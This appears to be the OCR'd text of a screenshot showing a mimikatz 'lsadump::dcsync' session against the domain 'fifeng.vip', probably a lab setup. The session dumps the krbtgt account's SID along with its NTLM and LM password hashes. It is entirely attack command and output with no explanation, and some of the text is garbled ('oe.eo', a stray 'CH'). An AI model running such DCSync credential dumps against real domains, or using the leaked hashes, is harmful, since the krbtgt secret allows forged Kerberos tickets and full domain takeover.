 mimikatz 2.1 x64 (oe.eo)
mimikatz # lsadump::dcsync /fifeng.vip /user:krbtgt
[DC] 'fifeng.vip' will be the domain
[DC] 'WIN-8Q5LM2BARHJ.fifeng.vip' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/1/6 15:39:39
Object Security ID : S-1-5-21-3466655216-803562419-2789624330-502
Object Relative ID : 502
Credentials:
Hash NTLM: 65d5916e0c3dd5e07ebda34e531797b1
ntlm- 0: 65d5916e0c3dd5e07ebda34e531797b1
lm - 0: 315cc662749ae21b61b3ffdf9c1f8fb1
CH
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *